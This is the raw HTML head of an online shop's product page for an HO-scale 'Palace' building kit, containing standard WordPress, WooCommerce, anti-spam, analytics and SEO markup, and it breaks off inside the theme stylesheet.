

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.etrains.com.au/product/h0-palace-kit/
body_size: 33736
content:
<!DOCTYPE HTML>
<html lang="en-AU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"3c23e09bad","_rest_nonce":"77d4c28558","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.etrains.com.au\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.etrains.com.au","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"3c23e09bad","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.etrains.com.au\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b0a6096f1621b1da3e82129290de8c8cfeca6256d1d8745d88fa92a85775a9af","emailEncoderPassKey":"c607ba6ba44c7621215514293b4b5db6","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Search Engine Optimisation by Rank Math PRO - https://rankmath.com/ -->
<title>H0 Palace - Kit - e-Trains</title>
<meta name="description" content="HO 1:87 Scale Kit"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.etrains.com.au/product/h0-palace-kit/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="H0 Palace - Kit - e-Trains" />
<meta property="og:description" content="HO 1:87 Scale Kit" />
<meta property="og:url" content="https://www.etrains.com.au/product/h0-palace-kit/" />
<meta property="og:site_name" content="E-Trains" />
<meta property="og:updated_time" content="2024-12-03T12:14:02+08:00" />
<meta property="og:image" content="https://www.etrains.com.au/wp-content/uploads/2024/09/43775_D_N-HK.jpg" />
<meta property="og:image:secure_url" content="https://www.etrains.com.au/wp-content/uploads/2024/09/43775_D_N-HK.jpg" />
<meta property="og:image:width" content="1700" />
<meta property="og:image:height" content="1374" />
<meta property="og:image:alt" content="H0 Palace &#8211; Kit" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="193.95" />
<meta property="product:price:currency" content="AUD" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="H0 Palace - Kit - e-Trains" />
<meta name="twitter:description" content="HO 1:87 Scale Kit" />
<meta name="twitter:image" content="https://www.etrains.com.au/wp-content/uploads/2024/09/43775_D_N-HK.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;193.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.etrains.com.au/#organization","name":"E-Trains","url":"https://www.etrains.com.au","logo":{"@type":"ImageObject","@id":"https://www.etrains.com.au/#logo","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg","contentUrl":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg","caption":"E-Trains","inLanguage":"en-AU","width":"806","height":"400"}},{"@type":"WebSite","@id":"https://www.etrains.com.au/#website","url":"https://www.etrains.com.au","name":"E-Trains","publisher":{"@id":"https://www.etrains.com.au/#organization"},"inLanguage":"en-AU"},{"@type":"ImageObject","@id":"https://www.etrains.com.au/wp-content/uploads/2024/09/43775_D_N-HK.jpg","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/43775_D_N-HK.jpg","width":"1700","height":"1374","inLanguage":"en-AU"},{"@type":"ItemPage","@id":"https://www.etrains.com.au/product/h0-palace-kit/#webpage","url":"https://www.etrains.com.au/product/h0-palace-kit/","name":"H0 Palace - Kit - e-Trains","datePublished":"2024-12-02T17:35:55+08:00","dateModified":"2024-12-03T12:14:02+08:00","isPartOf":{"@id":"https://www.etrains.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.etrains.com.au/wp-content/uploads/2024/09/43775_D_N-HK.jpg"},"inLanguage":"en-AU"},{"@type":"Product","name":"H0 Palace - Kit - e-Trains","description":"HO 1:87 Scale Kit","sku":"VOL43775","category":"Etrains &gt; Buildings","mainEntityOfPage":{"@id":"https://www.etrains.com.au/product/h0-palace-kit/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"1.250"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"15"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"32"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"44"},"image":[{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/43775_D_N-HK.jpg","height":"1374","width":"1700"},{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/43775_F_B.jpg","height":"1201","width":"1700"},{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/43775-2.jpg","height":"1156","width":"1700"}],"offers":{"@type":"Offer","price":"193.95","priceCurrency":"AUD","priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://www.etrains.com.au/product/h0-palace-kit/","seller":{"@type":"Organization","@id":"https://www.etrains.com.au/","name":"E-Trains","url":"https://www.etrains.com.au","logo":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg"},"priceSpecification":{"price":"193.95","priceCurrency":"AUD","valueAddedTaxIncluded":"false"}},"@id":"https://www.etrains.com.au/product/h0-palace-kit/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W87Z2BTH');</script>
<!-- End Google Tag Manager --><meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f2f4f7">
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759880213' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759880213' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gc-css-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='wc-ppcp-style-css' href='https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/css/styles.css?ver=1.0.53' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/css/style.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='us-gravityforms-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/common/css/plugins/gravityforms.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/common/css/plugins/woocommerce.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.etrains.com.au/wp-content/themes/pwd-impreza-child/style.css?ver=8.31.2' media='all' />
<script src="https://www.etrains.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.65_1759880213" id="apbct-public-bundle.min-js-js"></script>
<script src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.65" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.etrains.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.etrains.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.etrains.com.au/wp-json/wp/v2/product/20552" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.etrains.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etrains.com.au%2Fproduct%2Fh0-palace-kit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.etrains.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etrains.com.au%2Fproduct%2Fh0-palace-kit%2F&#038;format=xml" />
		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.documentElement.classList.add( "no-touch" );
			}
		</script>
				<script id="us_color_scheme_switch_class">
			if ( document.cookie.includes( "us_color_scheme_switch_is_on=true" ) ) {
				document.documentElement.classList.add( "us-color-scheme-on" );
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" />
<meta name="msapplication-TileImage" content="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.31.2") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.31.2") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.31.2") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.31.2") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.31.2") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.31.2") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#35415b;--color-header-middle-text-hover:#F2715F;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f2f4f7;--color-chrome-toolbar-grad:#f2f4f7;--color-header-top-bg:#f2f4f7;--color-header-top-bg-grad:#f2f4f7;--color-header-top-text:#727f9f;--color-header-top-text-hover:#F2715F;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f2f4f7;--color-content-bg-alt-grad:#f2f4f7;--color-content-border:#e3e7f0;--color-content-heading:#0f131f;--color-content-heading-grad:#0f131f;--color-content-text:#35415b;--color-content-link:#F2715F;--color-content-link-hover:#F2715F;--color-content-primary:#F2715F;--color-content-primary-grad:#F2715F;--color-content-secondary:#35415b;--color-content-secondary-grad:#35415b;--color-content-faded:#727f9f;--color-content-overlay:rgba(15,19,31,0.80);--color-content-overlay-grad:rgba(15,19,31,0.80);--color-alt-content-bg:#f2f4f7;--color-alt-content-bg-grad:#f2f4f7;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#e3e7f0;--color-alt-content-heading:#0f131f;--color-alt-content-heading-grad:#0f131f;--color-alt-content-text:#35415b;--color-alt-content-link:#646cfd;--color-alt-content-link-hover:#35415b;--color-alt-content-primary:#646cfd;--color-alt-content-primary-grad:#646cfd;--color-alt-content-secondary:#35415b;--color-alt-content-secondary-grad:#35415b;--color-alt-content-faded:#727f9f;--color-alt-content-overlay:rgba(100,108,253,0.85);--color-alt-content-overlay-grad:rgba(100,108,253,0.85);--color-footer-bg:#0f131f;--color-footer-bg-grad:#0f131f;--color-footer-bg-alt:#1c2130;--color-footer-bg-alt-grad:#1c2130;--color-footer-border:#2b3242;--color-footer-heading:#fff;--color-footer-heading-grad:#fff;--color-footer-text:#8d9096;--color-footer-link:#646cfd;--color-footer-link-hover:#fff;--color-subfooter-bg:#35415b;--color-subfooter-bg-grad:#35415b;--color-subfooter-bg-alt:#2b3242;--color-subfooter-bg-alt-grad:#2b3242;--color-subfooter-border:#727f9f;--color-subfooter-heading:#e3e7f0;--color-subfooter-heading-grad:#e3e7f0;--color-subfooter-text:#9ba5bf;--color-subfooter-link:#e3e7f0;--color-subfooter-link-hover:#fff;--color-content-primary-faded:rgba(242,113,95,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-canvas-width:1300px;--site-content-width:1300px;--text-block-margin-bottom:0rem;--inputs-font-size:1rem;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text)}:root{--font-family:Roboto,sans-serif;--font-size:16px;--line-height:1.3;--font-weight:400;--bold-font-weight:700;--text-transform:none;--font-style:normal;--letter-spacing:0em;--h1-font-family:inherit;--h1-font-size:calc(32px + 2vw);--h1-line-height:1.2;--h1-font-weight:400;--h1-bold-font-weight:500;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:0em;--h1-margin-bottom:1.5rem;--h2-font-family:var(--h1-font-family);--h2-font-size:calc(22px + 1.3vw);--h2-line-height:1.2;--h2-font-weight:var(--h1-font-weight);--h2-bold-font-weight:600;--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:0em;--h2-margin-bottom:1.5rem;--h3-font-family:var(--h1-font-family);--h3-font-size:calc(19px + 1vw);--h3-line-height:1.2;--h3-font-weight:var(--h1-font-weight);--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:0em;--h3-margin-bottom:1.5rem;--h4-font-family:var(--h1-font-family);--h4-font-size:calc(17px + 0.9vw);--h4-line-height:1.2;--h4-font-weight:var(--h1-font-weight);--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:0em;--h4-margin-bottom:1.5rem;--h5-font-family:var(--h1-font-family);--h5-font-size:calc(16px + 0.8vw);--h5-line-height:1.2;--h5-font-weight:var(--h1-font-weight);--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0em;--h5-margin-bottom:1.5rem;--h6-font-family:var(--h1-font-family);--h6-font-size:calc(15px + 0.8vw);--h6-line-height:1.2;--h6-font-weight:var(--h1-font-weight);--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0em;--h6-margin-bottom:1.5rem}h1{font-family:var(--h1-font-family,inherit);font-weight:var(--h1-font-weight,inherit);font-size:var(--h1-font-size,inherit);font-style:var(--h1-font-style,inherit);line-height:var(--h1-line-height,1.4);letter-spacing:var(--h1-letter-spacing,inherit);text-transform:var(--h1-text-transform,inherit);margin-bottom:var(--h1-margin-bottom,1.5rem)}h1>strong{font-weight:var(--h1-bold-font-weight,bold)}h2{font-family:var(--h2-font-family,inherit);font-weight:var(--h2-font-weight,inherit);font-size:var(--h2-font-size,inherit);font-style:var(--h2-font-style,inherit);line-height:var(--h2-line-height,1.4);letter-spacing:var(--h2-letter-spacing,inherit);text-transform:var(--h2-text-transform,inherit);margin-bottom:var(--h2-margin-bottom,1.5rem)}h2>strong{font-weight:var(--h2-bold-font-weight,bold)}h3{font-family:var(--h3-font-family,inherit);font-weight:var(--h3-font-weight,inherit);font-size:var(--h3-font-size,inherit);font-style:var(--h3-font-style,inherit);line-height:var(--h3-line-height,1.4);letter-spacing:var(--h3-letter-spacing,inherit);text-transform:var(--h3-text-transform,inherit);margin-bottom:var(--h3-margin-bottom,1.5rem)}h3>strong{font-weight:var(--h3-bold-font-weight,bold)}h4{font-family:var(--h4-font-family,inherit);font-weight:var(--h4-font-weight,inherit);font-size:var(--h4-font-size,inherit);font-style:var(--h4-font-style,inherit);line-height:var(--h4-line-height,1.4);letter-spacing:var(--h4-letter-spacing,inherit);text-transform:var(--h4-text-transform,inherit);margin-bottom:var(--h4-margin-bottom,1.5rem)}h4>strong{font-weight:var(--h4-bold-font-weight,bold)}h5{font-family:var(--h5-font-family,inherit);font-weight:var(--h5-font-weight,inherit);font-size:var(--h5-font-size,inherit);font-style:var(--h5-font-style,inherit);line-height:var(--h5-line-height,1.4);letter-spacing:var(--h5-letter-spacing,inherit);text-transform:var(--h5-text-transform,inherit);margin-bottom:var(--h5-margin-bottom,1.5rem)}h5>strong{font-weight:var(--h5-bold-font-weight,bold)}h6{font-family:var(--h6-font-family,inherit);font-weight:var(--h6-font-weight,inherit);font-size:var(--h6-font-size,inherit);font-style:var(--h6-font-style,inherit);line-height:var(--h6-line-height,1.4);letter-spacing:var(--h6-letter-spacing,inherit);text-transform:var(--h6-text-transform,inherit);margin-bottom:var(--h6-margin-bottom,1.5rem)}h6>strong{font-weight:var(--h6-bold-font-weight,bold)}body{background:var(--color-content-bg-alt)}@media (max-width:1380px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (min-width:1441px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.w-hwrapper.default_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1440px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.w-hwrapper.laptops_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--laptops-gap"]{grid-gap:var(--laptops-gap,3rem)}}@media (min-width:801px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.w-hwrapper.tablets_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--tablets-gap"]{grid-gap:var(--tablets-gap,3rem)}}@media (max-width:800px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.w-hwrapper.mobiles_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>:not(script){display:block;margin:0 0 var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}.g-cols.via_grid[style*="--mobiles-gap"]{grid-gap:var(--mobiles-gap,1.5rem)}}@media (max-width:1440px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 